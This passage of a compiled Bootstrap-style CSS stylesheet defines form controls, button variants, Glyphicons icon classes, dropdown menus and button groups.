fieldset[disabled] .form-control {
  cursor: not-allowed;
  background-color: #eeeeee;
  opacity: 1;
}
textarea.form-control {
  height: auto;
}
input[type="search"] {
  -webkit-appearance: none;
}
input[type="date"] {
  line-height: 34px;
}
.form-group {
  margin-bottom: 15px;
}
.radio,
.checkbox {
  display: block;
  min-height: 20px;
  margin-top: 10px;
  margin-bottom: 10px;
  padding-left: 20px;
}
.radio label,
.checkbox label {
  display: inline;
  font-weight: normal;
  cursor: pointer;
}
.radio input[type="radio"],
.radio-inline input[type="radio"],
.checkbox input[type="checkbox"],
.checkbox-inline input[type="checkbox"] {
  float: left;
  margin-left: -20px;
}
.radio + .radio,
.checkbox + .checkbox {
  margin-top: -5px;
}
.radio-inline,
.checkbox-inline {
  display: inline-block;
  padding-left: 20px;
  margin-bottom: 0;
  vertical-align: middle;
  font-weight: normal;
  cursor: pointer;
}
.radio-inline + .radio-inline,
.checkbox-inline + .checkbox-inline {
  margin-top: 0;
  margin-left: 10px;
}
input[type="radio"][disabled],
input[type="checkbox"][disabled],
.radio[disabled],
.radio-inline[disabled],
.checkbox[disabled],
.checkbox-inline[disabled],
fieldset[disabled] input[type="radio"],
fieldset[disabled] input[type="checkbox"],
fieldset[disabled] .radio,
fieldset[disabled] .radio-inline,
fieldset[disabled] .checkbox,
fieldset[disabled] .checkbox-inline {
  cursor: not-allowed;
}
.input-sm {
  height: 30px;
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px;
}
select.input-sm {
  height: 30px;
  line-height: 30px;
}
textarea.input-sm,
select[multiple].input-sm {
  height: auto;
}
.input-lg {
  height: 46px;
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.33;
  border-radius: 6px;
}
select.input-lg {
  height: 46px;
  line-height: 46px;
}
textarea.input-lg,
select[multiple].input-lg {
  height: auto;
}
.has-feedback {
  position: relative;
}
.has-feedback .form-control {
  padding-right: 42.5px;
}
.has-feedback .form-control-feedback {
  position: absolute;
  top: 25px;
  right: 0;
  display: block;
  width: 34px;
  height: 34px;
  line-height: 34px;
  text-align: center;
}
.has-success .help-block,
.has-success .control-label,
.has-success .radio,
.has-success .checkbox,
.has-success .radio-inline,
.has-success .checkbox-inline {
  color: #3c763d;
}
.has-success .form-control {
  border-color: #3c763d;
  -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.has-success .form-control:focus {
  border-color: #2b542c;
  -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #67b168;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #67b168;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #67b168;
}
.has-success .input-group-addon {
  color: #3c763d;
  border-color: #3c763d;
  background-color: #dff0d8;
}
.has-success .form-control-feedback {
  color: #3c763d;
}
.has-warning .help-block,
.has-warning .control-label,
.has-warning .radio,
.has-warning .checkbox,
.has-warning .radio-inline,
.has-warning .checkbox-inline {
  color: #8a6d3b;
}
.has-warning .form-control {
  border-color: #8a6d3b;
  -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.has-warning .form-control:focus {
  border-color: #66512c;
  -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #c0a16b;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #c0a16b;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #c0a16b;
}
.has-warning .input-group-addon {
  color: #8a6d3b;
  border-color: #8a6d3b;
  background-color: #fcf8e3;
}
.has-warning .form-control-feedback {
  color: #8a6d3b;
}
.has-error .help-block,
.has-error .control-label,
.has-error .radio,
.has-error .checkbox,
.has-error .radio-inline,
.has-error .checkbox-inline {
  color: #a94442;
}
.has-error .form-control {
  border-color: #a94442;
  -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.has-error .form-control:focus {
  border-color: #843534;
  -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #ce8483;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #ce8483;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #ce8483;
}
.has-error .input-group-addon {
  color: #a94442;
  border-color: #a94442;
  background-color: #f2dede;
}
.has-error .form-control-feedback {
  color: #a94442;
}
.form-control-static {
  margin-bottom: 0;
}
.help-block {
  display: block;
  margin-top: 5px;
  margin-bottom: 10px;
  color: #737373;
}
@media (min-width: 768px) {
  .form-inline .form-group {
    display: inline-block;
    margin-bottom: 0;
    vertical-align: middle;
  }
  .form-inline .form-control {
    display: inline-block;
    width: auto;
    vertical-align: middle;
  }
  .form-inline .input-group > .form-control {
    width: 100%;
  }
  .form-inline .control-label {
    margin-bottom: 0;
    vertical-align: middle;
  }
  .form-inline .radio,
  .form-inline .checkbox {
    display: inline-block;
    margin-top: 0;
    margin-bottom: 0;
    padding-left: 0;
    vertical-align: middle;
  }
  .form-inline .radio input[type="radio"],
  .form-inline .checkbox input[type="checkbox"] {
    float: none;
    margin-left: 0;
  }
  .form-inline .has-feedback .form-control-feedback {
    top: 0;
  }
}
.form-horizontal .control-label,
.form-horizontal .radio,
.form-horizontal .checkbox,
.form-horizontal .radio-inline,
.form-horizontal .checkbox-inline {
  margin-top: 0;
  margin-bottom: 0;
  padding-top: 7px;
}
.form-horizontal .radio,
.form-horizontal .checkbox {
  min-height: 27px;
}
.form-horizontal .form-group {
  margin-left: -15px;
  margin-right: -15px;
}
.form-horizontal .form-control-static {
  padding-top: 7px;
}
@media (min-width: 768px) {
  .form-horizontal .control-label {
    text-align: right;
  }
}
.form-horizontal .has-feedback .form-control-feedback {
  top: 0;
  right: 15px;
}
.btn {
  display: inline-block;
  margin-bottom: 0;
  font-weight: normal;
  text-align: center;
  vertical-align: middle;
  cursor: pointer;
  background-image: none;
  border: 1px solid transparent;
  white-space: nowrap;
  padding: 6px 12px;
  font-size: 14px;
  line-height: 1.42857143;
  border-radius: 4px;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.btn:focus,
.btn:active:focus,
.btn.active:focus {
  outline: thin dotted;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}
.btn:hover,
.btn:focus {
  color: #333333;
  text-decoration: none;
}
.btn:active,
.btn.active {
  outline: 0;
  background-image: none;
  -moz-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
}
.btn.disabled,
.btn[disabled],
fieldset[disabled] .btn {
  cursor: not-allowed;
  pointer-events: none;
  -moz-opacity: 0.65;
  -khtml-opacity: 0.65;
  -webkit-opacity: 0.65;
  -ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=65);
  opacity: 0.65;
  filter: alpha(opacity=65);
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.btn-default {
  color: #333333;
  background-color: #ffffff;
  border-color: #cccccc;
}
.btn-default:hover,
.btn-default:focus,
.btn-default:active,
.btn-default.active,
.open .dropdown-toggle.btn-default {
  color: #333333;
  background-color: #ebebeb;
  border-color: #adadad;
}
.btn-default:active,
.btn-default.active,
.open .dropdown-toggle.btn-default {
  background-image: none;
}
.btn-default.disabled,
.btn-default[disabled],
fieldset[disabled] .btn-default,
.btn-default.disabled:hover,
.btn-default[disabled]:hover,
fieldset[disabled] .btn-default:hover,
.btn-default.disabled:focus,
.btn-default[disabled]:focus,
fieldset[disabled] .btn-default:focus,
.btn-default.disabled:active,
.btn-default[disabled]:active,
fieldset[disabled] .btn-default:active,
.btn-default.disabled.active,
.btn-default[disabled].active,
fieldset[disabled] .btn-default.active {
  background-color: #ffffff;
  border-color: #cccccc;
}
.btn-default .badge {
  color: #ffffff;
  background-color: #333333;
}
.btn-primary {
  color: #ffffff;
  background-color: #428bca;
  border-color: #357ebd;
}
.btn-primary:hover,
.btn-primary:focus,
.btn-primary:active,
.btn-primary.active,
.open .dropdown-toggle.btn-primary {
  color: #ffffff;
  background-color: #3276b1;
  border-color: #285e8e;
}
.btn-primary:active,
.btn-primary.active,
.open .dropdown-toggle.btn-primary {
  background-image: none;
}
.btn-primary.disabled,
.btn-primary[disabled],
fieldset[disabled] .btn-primary,
.btn-primary.disabled:hover,
.btn-primary[disabled]:hover,
fieldset[disabled] .btn-primary:hover,
.btn-primary.disabled:focus,
.btn-primary[disabled]:focus,
fieldset[disabled] .btn-primary:focus,
.btn-primary.disabled:active,
.btn-primary[disabled]:active,
fieldset[disabled] .btn-primary:active,
.btn-primary.disabled.active,
.btn-primary[disabled].active,
fieldset[disabled] .btn-primary.active {
  background-color: #428bca;
  border-color: #357ebd;
}
.btn-primary .badge {
  color: #428bca;
  background-color: #ffffff;
}
.btn-success {
  color: #ffffff;
  background-color: #5cb85c;
  border-color: #4cae4c;
}
.btn-success:hover,
.btn-success:focus,
.btn-success:active,
.btn-success.active,
.open .dropdown-toggle.btn-success {
  color: #ffffff;
  background-color: #47a447;
  border-color: #398439;
}
.btn-success:active,
.btn-success.active,
.open .dropdown-toggle.btn-success {
  background-image: none;
}
.btn-success.disabled,
.btn-success[disabled],
fieldset[disabled] .btn-success,
.btn-success.disabled:hover,
.btn-success[disabled]:hover,
fieldset[disabled] .btn-success:hover,
.btn-success.disabled:focus,
.btn-success[disabled]:focus,
fieldset[disabled] .btn-success:focus,
.btn-success.disabled:active,
.btn-success[disabled]:active,
fieldset[disabled] .btn-success:active,
.btn-success.disabled.active,
.btn-success[disabled].active,
fieldset[disabled] .btn-success.active {
  background-color: #5cb85c;
  border-color: #4cae4c;
}
.btn-success .badge {
  color: #5cb85c;
  background-color: #ffffff;
}
.btn-info {
  color: #ffffff;
  background-color: #5bc0de;
  border-color: #46b8da;
}
.btn-info:hover,
.btn-info:focus,
.btn-info:active,
.btn-info.active,
.open .dropdown-toggle.btn-info {
  color: #ffffff;
  background-color: #39b3d7;
  border-color: #269abc;
}
.btn-info:active,
.btn-info.active,
.open .dropdown-toggle.btn-info {
  background-image: none;
}
.btn-info.disabled,
.btn-info[disabled],
fieldset[disabled] .btn-info,
.btn-info.disabled:hover,
.btn-info[disabled]:hover,
fieldset[disabled] .btn-info:hover,
.btn-info.disabled:focus,
.btn-info[disabled]:focus,
fieldset[disabled] .btn-info:focus,
.btn-info.disabled:active,
.btn-info[disabled]:active,
fieldset[disabled] .btn-info:active,
.btn-info.disabled.active,
.btn-info[disabled].active,
fieldset[disabled] .btn-info.active {
  background-color: #5bc0de;
  border-color: #46b8da;
}
.btn-info .badge {
  color: #5bc0de;
  background-color: #ffffff;
}
.btn-warning {
  color: #ffffff;
  background-color: #f0ad4e;
  border-color: #eea236;
}
.btn-warning:hover,
.btn-warning:focus,
.btn-warning:active,
.btn-warning.active,
.open .dropdown-toggle.btn-warning {
  color: #ffffff;
  background-color: #ed9c28;
  border-color: #d58512;
}
.btn-warning:active,
.btn-warning.active,
.open .dropdown-toggle.btn-warning {
  background-image: none;
}
.btn-warning.disabled,
.btn-warning[disabled],
fieldset[disabled] .btn-warning,
.btn-warning.disabled:hover,
.btn-warning[disabled]:hover,
fieldset[disabled] .btn-warning:hover,
.btn-warning.disabled:focus,
.btn-warning[disabled]:focus,
fieldset[disabled] .btn-warning:focus,
.btn-warning.disabled:active,
.btn-warning[disabled]:active,
fieldset[disabled] .btn-warning:active,
.btn-warning.disabled.active,
.btn-warning[disabled].active,
fieldset[disabled] .btn-warning.active {
  background-color: #f0ad4e;
  border-color: #eea236;
}
.btn-warning .badge {
  color: #f0ad4e;
  background-color: #ffffff;
}
.btn-danger {
  color: #ffffff;
  background-color: #d9534f;
  border-color: #d43f3a;
}
.btn-danger:hover,
.btn-danger:focus,
.btn-danger:active,
.btn-danger.active,
.open .dropdown-toggle.btn-danger {
  color: #ffffff;
  background-color: #d2322d;
  border-color: #ac2925;
}
.btn-danger:active,
.btn-danger.active,
.open .dropdown-toggle.btn-danger {
  background-image: none;
}
.btn-danger.disabled,
.btn-danger[disabled],
fieldset[disabled] .btn-danger,
.btn-danger.disabled:hover,
.btn-danger[disabled]:hover,
fieldset[disabled] .btn-danger:hover,
.btn-danger.disabled:focus,
.btn-danger[disabled]:focus,
fieldset[disabled] .btn-danger:focus,
.btn-danger.disabled:active,
.btn-danger[disabled]:active,
fieldset[disabled] .btn-danger:active,
.btn-danger.disabled.active,
.btn-danger[disabled].active,
fieldset[disabled] .btn-danger.active {
  background-color: #d9534f;
  border-color: #d43f3a;
}
.btn-danger .badge {
  color: #d9534f;
  background-color: #ffffff;
}
.btn-link {
  color: #428bca;
  font-weight: normal;
  cursor: pointer;
  border-radius: 0;
}
.btn-link,
.btn-link:active,
.btn-link[disabled],
fieldset[disabled] .btn-link {
  background-color: transparent;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.btn-link,
.btn-link:hover,
.btn-link:focus,
.btn-link:active {
  border-color: transparent;
}
.btn-link:hover,
.btn-link:focus {
  color: #2a6496;
  text-decoration: underline;
  background-color: transparent;
}
.btn-link[disabled]:hover,
fieldset[disabled] .btn-link:hover,
.btn-link[disabled]:focus,
fieldset[disabled] .btn-link:focus {
  color: #999999;
  text-decoration: none;
}
.btn-lg,
.btn-group-lg > .btn {
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.33;
  border-radius: 6px;
}
.btn-sm,
.btn-group-sm > .btn {
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px;
}
.btn-xs,
.btn-group-xs > .btn {
  padding: 1px 5px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px;
}
.btn-block {
  display: block;
  width: 100%;
  padding-left: 0;
  padding-right: 0;
}
.btn-block + .btn-block {
  margin-top: 5px;
}
input[type="submit"].btn-block,
input[type="reset"].btn-block,
input[type="button"].btn-block {
  width: 100%;
}
.fade {
  opacity: 0;
  -webkit-transition: all opacity 0.15s linear ease-out;
  -moz-transition: all opacity 0.15s linear ease-out;
  -o-transition: all opacity 0.15s linear ease-out;
  transition: all opacity 0.15s linear ease-out;
  -webkit-transition: opacity 0.15s linear;
  transition: opacity 0.15s linear;
}
.fade.in {
  opacity: 1;
}
.collapse {
  display: none;
}
.collapse.in {
  display: block;
}
.collapsing {
  position: relative;
  height: 0;
  overflow: hidden;
  -webkit-transition: all height 0.35s ease ease-out;
  -moz-transition: all height 0.35s ease ease-out;
  -o-transition: all height 0.35s ease ease-out;
  transition: all height 0.35s ease ease-out;
  -webkit-transition: height 0.35s ease;
  transition: height 0.35s ease;
}
@font-face {
  font-family: 'Glyphicons Halflings';
  src: url('../assets/bootstrap/fonts/glyphicons-halflings-regular.eot');
  src: url('../assets/bootstrap/fonts/glyphicons-halflings-regular.eot?#iefix') format('embedded-opentype'), url('../assets/bootstrap/fonts/glyphicons-halflings-regular.woff') format('woff'), url('../assets/bootstrap/fonts/glyphicons-halflings-regular.ttf') format('truetype'), url('../assets/bootstrap/fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular') format('svg');
}
.glyphicon {
  position: relative;
  top: 1px;
  display: inline-block;
  font-family: 'Glyphicons Halflings';
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.glyphicon-asterisk:before {
  content: "\2a";
}
.glyphicon-plus:before {
  content: "\2b";
}
.glyphicon-euro:before {
  content: "\20ac";
}
.glyphicon-minus:before {
  content: "\2212";
}
.glyphicon-cloud:before {
  content: "\2601";
}
.glyphicon-envelope:before {
  content: "\2709";
}
.glyphicon-pencil:before {
  content: "\270f";
}
.glyphicon-glass:before {
  content: "\e001";
}
.glyphicon-music:before {
  content: "\e002";
}
.glyphicon-search:before {
  content: "\e003";
}
.glyphicon-heart:before {
  content: "\e005";
}
.glyphicon-star:before {
  content: "\e006";
}
.glyphicon-star-empty:before {
  content: "\e007";
}
.glyphicon-user:before {
  content: "\e008";
}
.glyphicon-film:before {
  content: "\e009";
}
.glyphicon-th-large:before {
  content: "\e010";
}
.glyphicon-th:before {
  content: "\e011";
}
.glyphicon-th-list:before {
  content: "\e012";
}
.glyphicon-ok:before {
  content: "\e013";
}
.glyphicon-remove:before {
  content: "\e014";
}
.glyphicon-zoom-in:before {
  content: "\e015";
}
.glyphicon-zoom-out:before {
  content: "\e016";
}
.glyphicon-off:before {
  content: "\e017";
}
.glyphicon-signal:before {
  content: "\e018";
}
.glyphicon-cog:before {
  content: "\e019";
}
.glyphicon-trash:before {
  content: "\e020";
}
.glyphicon-home:before {
  content: "\e021";
}
.glyphicon-file:before {
  content: "\e022";
}
.glyphicon-time:before {
  content: "\e023";
}
.glyphicon-road:before {
  content: "\e024";
}
.glyphicon-download-alt:before {
  content: "\e025";
}
.glyphicon-download:before {
  content: "\e026";
}
.glyphicon-upload:before {
  content: "\e027";
}
.glyphicon-inbox:before {
  content: "\e028";
}
.glyphicon-play-circle:before {
  content: "\e029";
}
.glyphicon-repeat:before {
  content: "\e030";
}
.glyphicon-refresh:before {
  content: "\e031";
}
.glyphicon-list-alt:before {
  content: "\e032";
}
.glyphicon-lock:before {
  content: "\e033";
}
.glyphicon-flag:before {
  content: "\e034";
}
.glyphicon-headphones:before {
  content: "\e035";
}
.glyphicon-volume-off:before {
  content: "\e036";
}
.glyphicon-volume-down:before {
  content: "\e037";
}
.glyphicon-volume-up:before {
  content: "\e038";
}
.glyphicon-qrcode:before {
  content: "\e039";
}
.glyphicon-barcode:before {
  content: "\e040";
}
.glyphicon-tag:before {
  content: "\e041";
}
.glyphicon-tags:before {
  content: "\e042";
}
.glyphicon-book:before {
  content: "\e043";
}
.glyphicon-bookmark:before {
  content: "\e044";
}
.glyphicon-print:before {
  content: "\e045";
}
.glyphicon-camera:before {
  content: "\e046";
}
.glyphicon-font:before {
  content: "\e047";
}
.glyphicon-bold:before {
  content: "\e048";
}
.glyphicon-italic:before {
  content: "\e049";
}
.glyphicon-text-height:before {
  content: "\e050";
}
.glyphicon-text-width:before {
  content: "\e051";
}
.glyphicon-align-left:before {
  content: "\e052";
}
.glyphicon-align-center:before {
  content: "\e053";
}
.glyphicon-align-right:before {
  content: "\e054";
}
.glyphicon-align-justify:before {
  content: "\e055";
}
.glyphicon-list:before {
  content: "\e056";
}
.glyphicon-indent-left:before {
  content: "\e057";
}
.glyphicon-indent-right:before {
  content: "\e058";
}
.glyphicon-facetime-video:before {
  content: "\e059";
}
.glyphicon-picture:before {
  content: "\e060";
}
.glyphicon-map-marker:before {
  content: "\e062";
}
.glyphicon-adjust:before {
  content: "\e063";
}
.glyphicon-tint:before {
  content: "\e064";
}
.glyphicon-edit:before {
  content: "\e065";
}
.glyphicon-share:before {
  content: "\e066";
}
.glyphicon-check:before {
  content: "\e067";
}
.glyphicon-move:before {
  content: "\e068";
}
.glyphicon-step-backward:before {
  content: "\e069";
}
.glyphicon-fast-backward:before {
  content: "\e070";
}
.glyphicon-backward:before {
  content: "\e071";
}
.glyphicon-play:before {
  content: "\e072";
}
.glyphicon-pause:before {
  content: "\e073";
}
.glyphicon-stop:before {
  content: "\e074";
}
.glyphicon-forward:before {
  content: "\e075";
}
.glyphicon-fast-forward:before {
  content: "\e076";
}
.glyphicon-step-forward:before {
  content: "\e077";
}
.glyphicon-eject:before {
  content: "\e078";
}
.glyphicon-chevron-left:before {
  content: "\e079";
}
.glyphicon-chevron-right:before {
  content: "\e080";
}
.glyphicon-plus-sign:before {
  content: "\e081";
}
.glyphicon-minus-sign:before {
  content: "\e082";
}
.glyphicon-remove-sign:before {
  content: "\e083";
}
.glyphicon-ok-sign:before {
  content: "\e084";
}
.glyphicon-question-sign:before {
  content: "\e085";
}
.glyphicon-info-sign:before {
  content: "\e086";
}
.glyphicon-screenshot:before {
  content: "\e087";
}
.glyphicon-remove-circle:before {
  content: "\e088";
}
.glyphicon-ok-circle:before {
  content: "\e089";
}
.glyphicon-ban-circle:before {
  content: "\e090";
}
.glyphicon-arrow-left:before {
  content: "\e091";
}
.glyphicon-arrow-right:before {
  content: "\e092";
}
.glyphicon-arrow-up:before {
  content: "\e093";
}
.glyphicon-arrow-down:before {
  content: "\e094";
}
.glyphicon-share-alt:before {
  content: "\e095";
}
.glyphicon-resize-full:before {
  content: "\e096";
}
.glyphicon-resize-small:before {
  content: "\e097";
}
.glyphicon-exclamation-sign:before {
  content: "\e101";
}
.glyphicon-gift:before {
  content: "\e102";
}
.glyphicon-leaf:before {
  content: "\e103";
}
.glyphicon-fire:before {
  content: "\e104";
}
.glyphicon-eye-open:before {
  content: "\e105";
}
.glyphicon-eye-close:before {
  content: "\e106";
}
.glyphicon-warning-sign:before {
  content: "\e107";
}
.glyphicon-plane:before {
  content: "\e108";
}
.glyphicon-calendar:before {
  content: "\e109";
}
.glyphicon-random:before {
  content: "\e110";
}
.glyphicon-comment:before {
  content: "\e111";
}
.glyphicon-magnet:before {
  content: "\e112";
}
.glyphicon-chevron-up:before {
  content: "\e113";
}
.glyphicon-chevron-down:before {
  content: "\e114";
}
.glyphicon-retweet:before {
  content: "\e115";
}
.glyphicon-shopping-cart:before {
  content: "\e116";
}
.glyphicon-folder-close:before {
  content: "\e117";
}
.glyphicon-folder-open:before {
  content: "\e118";
}
.glyphicon-resize-vertical:before {
  content: "\e119";
}
.glyphicon-resize-horizontal:before {
  content: "\e120";
}
.glyphicon-hdd:before {
  content: "\e121";
}
.glyphicon-bullhorn:before {
  content: "\e122";
}
.glyphicon-bell:before {
  content: "\e123";
}
.glyphicon-certificate:before {
  content: "\e124";
}
.glyphicon-thumbs-up:before {
  content: "\e125";
}
.glyphicon-thumbs-down:before {
  content: "\e126";
}
.glyphicon-hand-right:before {
  content: "\e127";
}
.glyphicon-hand-left:before {
  content: "\e128";
}
.glyphicon-hand-up:before {
  content: "\e129";
}
.glyphicon-hand-down:before {
  content: "\e130";
}
.glyphicon-circle-arrow-right:before {
  content: "\e131";
}
.glyphicon-circle-arrow-left:before {
  content: "\e132";
}
.glyphicon-circle-arrow-up:before {
  content: "\e133";
}
.glyphicon-circle-arrow-down:before {
  content: "\e134";
}
.glyphicon-globe:before {
  content: "\e135";
}
.glyphicon-wrench:before {
  content: "\e136";
}
.glyphicon-tasks:before {
  content: "\e137";
}
.glyphicon-filter:before {
  content: "\e138";
}
.glyphicon-briefcase:before {
  content: "\e139";
}
.glyphicon-fullscreen:before {
  content: "\e140";
}
.glyphicon-dashboard:before {
  content: "\e141";
}
.glyphicon-paperclip:before {
  content: "\e142";
}
.glyphicon-heart-empty:before {
  content: "\e143";
}
.glyphicon-link:before {
  content: "\e144";
}
.glyphicon-phone:before {
  content: "\e145";
}
.glyphicon-pushpin:before {
  content: "\e146";
}
.glyphicon-usd:before {
  content: "\e148";
}
.glyphicon-gbp:before {
  content: "\e149";
}
.glyphicon-sort:before {
  content: "\e150";
}
.glyphicon-sort-by-alphabet:before {
  content: "\e151";
}
.glyphicon-sort-by-alphabet-alt:before {
  content: "\e152";
}
.glyphicon-sort-by-order:before {
  content: "\e153";
}
.glyphicon-sort-by-order-alt:before {
  content: "\e154";
}
.glyphicon-sort-by-attributes:before {
  content: "\e155";
}
.glyphicon-sort-by-attributes-alt:before {
  content: "\e156";
}
.glyphicon-unchecked:before {
  content: "\e157";
}
.glyphicon-expand:before {
  content: "\e158";
}
.glyphicon-collapse-down:before {
  content: "\e159";
}
.glyphicon-collapse-up:before {
  content: "\e160";
}
.glyphicon-log-in:before {
  content: "\e161";
}
.glyphicon-flash:before {
  content: "\e162";
}
.glyphicon-log-out:before {
  content: "\e163";
}
.glyphicon-new-window:before {
  content: "\e164";
}
.glyphicon-record:before {
  content: "\e165";
}
.glyphicon-save:before {
  content: "\e166";
}
.glyphicon-open:before {
  content: "\e167";
}
.glyphicon-saved:before {
  content: "\e168";
}
.glyphicon-import:before {
  content: "\e169";
}
.glyphicon-export:before {
  content: "\e170";
}
.glyphicon-send:before {
  content: "\e171";
}
.glyphicon-floppy-disk:before {
  content: "\e172";
}
.glyphicon-floppy-saved:before {
  content: "\e173";
}
.glyphicon-floppy-remove:before {
  content: "\e174";
}
.glyphicon-floppy-save:before {
  content: "\e175";
}
.glyphicon-floppy-open:before {
  content: "\e176";
}
.glyphicon-credit-card:before {
  content: "\e177";
}
.glyphicon-transfer:before {
  content: "\e178";
}
.glyphicon-cutlery:before {
  content: "\e179";
}
.glyphicon-header:before {
  content: "\e180";
}
.glyphicon-compressed:before {
  content: "\e181";
}
.glyphicon-earphone:before {
  content: "\e182";
}
.glyphicon-phone-alt:before {
  content: "\e183";
}
.glyphicon-tower:before {
  content: "\e184";
}
.glyphicon-stats:before {
  content: "\e185";
}
.glyphicon-sd-video:before {
  content: "\e186";
}
.glyphicon-hd-video:before {
  content: "\e187";
}
.glyphicon-subtitles:before {
  content: "\e188";
}
.glyphicon-sound-stereo:before {
  content: "\e189";
}
.glyphicon-sound-dolby:before {
  content: "\e190";
}
.glyphicon-sound-5-1:before {
  content: "\e191";
}
.glyphicon-sound-6-1:before {
  content: "\e192";
}
.glyphicon-sound-7-1:before {
  content: "\e193";
}
.glyphicon-copyright-mark:before {
  content: "\e194";
}
.glyphicon-registration-mark:before {
  content: "\e195";
}
.glyphicon-cloud-download:before {
  content: "\e197";
}
.glyphicon-cloud-upload:before {
  content: "\e198";
}
.glyphicon-tree-conifer:before {
  content: "\e199";
}
.glyphicon-tree-deciduous:before {
  content: "\e200";
}
.caret {
  display: inline-block;
  width: 0;
  height: 0;
  margin-left: 2px;
  vertical-align: middle;
  border-top: 4px solid;
  border-right: 4px solid transparent;
  border-left: 4px solid transparent;
}
.dropdown {
  position: relative;
}
.dropdown-toggle:focus {
  outline: 0;
}
.dropdown-menu {
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 1000;
  display: none;
  float: left;
  min-width: 160px;
  padding: 5px 0;
  margin: 2px 0 0;
  list-style: none;
  font-size: 14px;
  background-color: #ffffff;
  border: 1px solid #cccccc;
  border: 1px solid rgba(0, 0, 0, 0.15);
  border-radius: 4px;
  -moz-box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
  -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
  box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
  background-clip: padding-box;
}
.dropdown-menu.pull-right {
  right: 0;
  left: auto;
}
.dropdown-menu .divider {
  height: 1px;
  margin: 9px 0;
  overflow: hidden;
  background-color: #e5e5e5;
}
.dropdown-menu > li > a {
  display: block;
  padding: 3px 20px;
  clear: both;
  font-weight: normal;
  line-height: 1.42857143;
  color: #333333;
  white-space: nowrap;
}
.dropdown-menu > li > a:hover,
.dropdown-menu > li > a:focus {
  text-decoration: none;
  color: #262626;
  background-color: #f5f5f5;
}
.dropdown-menu > .active > a,
.dropdown-menu > .active > a:hover,
.dropdown-menu > .active > a:focus {
  color: #ffffff;
  text-decoration: none;
  outline: 0;
  background-color: #428bca;
}
.dropdown-menu > .disabled > a,
.dropdown-menu > .disabled > a:hover,
.dropdown-menu > .disabled > a:focus {
  color: #999999;
}
.dropdown-menu > .disabled > a:hover,
.dropdown-menu > .disabled > a:focus {
  text-decoration: none;
  background-color: transparent;
  background-image: none;
  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
  cursor: not-allowed;
}
.open > .dropdown-menu {
  display: block;
}
.open > a {
  outline: 0;
}
.dropdown-menu-right {
  left: auto;
  right: 0;
}
.dropdown-menu-left {
  left: 0;
  right: auto;
}
.dropdown-header {
  display: block;
  padding: 3px 20px;
  font-size: 12px;
  line-height: 1.42857143;
  color: #999999;
}
.dropdown-backdrop {
  position: fixed;
  left: 0;
  right: 0;
  bottom: 0;
  top: 0;
  z-index: 990;
}
.pull-right > .dropdown-menu {
  right: 0;
  left: auto;
}
.dropup .caret,
.navbar-fixed-bottom .dropdown .caret {
  border-top: 0;
  border-bottom: 4px solid;
  content: "";
}
.dropup .dropdown-menu,
.navbar-fixed-bottom .dropdown .dropdown-menu {
  top: auto;
  bottom: 100%;
  margin-bottom: 1px;
}
@media (min-width: 768px) {
  .navbar-right .dropdown-menu {
    left: auto;
    right: 0;
  }
  .navbar-right .dropdown-menu-left {
    left: 0;
    right: auto;
  }
}
.btn-group,
.btn-group-vertical {
  position: relative;
  display: inline-block;
  vertical-align: middle;
}
.btn-group > .btn,
.btn-group-vertical > .btn {
  position: relative;
  float: left;
}
.btn-group > .btn:hover,
.btn-group-vertical > .btn:hover,
.btn-group > .btn:focus,
.btn-group-vertical > .btn:focus,
.btn-group > .btn:active,
.btn-group-vertical > .btn:active,
.btn-group > .btn.active,
.btn-group-vertical > .btn.active {
  z-index: 2;
}
.btn-group > .btn:focus,
.btn-group-vertical > .btn:focus {
  outline: none;
}
.btn-group .btn + .btn,
.btn-group .btn + .btn-group,
.btn-group .btn-group + .btn,
.btn-group .btn-group + .btn-group {
  margin-left: -1px;
}
.btn-toolbar {
  margin-left: -5px;
}
.btn-toolbar .btn-group,
.btn-toolbar .input-group {
  float: left;
}
